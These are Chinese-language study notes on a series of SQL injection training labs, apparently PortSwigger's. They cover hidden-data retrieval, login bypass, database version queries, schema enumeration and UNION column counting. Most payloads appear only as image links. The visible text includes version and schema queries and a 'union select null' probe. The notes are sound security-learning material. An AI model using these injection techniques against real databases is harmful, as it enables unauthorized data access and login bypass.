lab1: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
给出了sql语句
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
要求 display one or more unreleased products
在filter处存在注入

这里靶场指出 不要随意的测试 or 1=1 在update 和 delete下可能会增删数据

lab2: SQL injection vulnerability allowing login bypass
需求: administrator登录

lab3 SQL injection attack, querying the database type and version on Oracle
需求:获取Oracle数据的数据库版本

mysql mssql SELECT @@version
Oracle SELECT banner from v$version
Postgresql SELECT version()

还要注意的是Oracle数据库的特性
在oracle中查询必须要指定表
dual是一个虚拟表 总是存在
lab4: SQL injection attack, querying the database type and version on MySQL and Microsoft
lab5: SQL injection attack, listing the database contents on non-Oracle databases
需求:administrator登录
除外Oracle都有类似information_schema的数据库



lab6: SQL injection attack, listing the database contents on Oracle
SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'USERS'




lab7: SQL injection UNION attack, determining the number of columns returned by the query
需求:返回包含null的值
order by到4报错
union select null,null,null
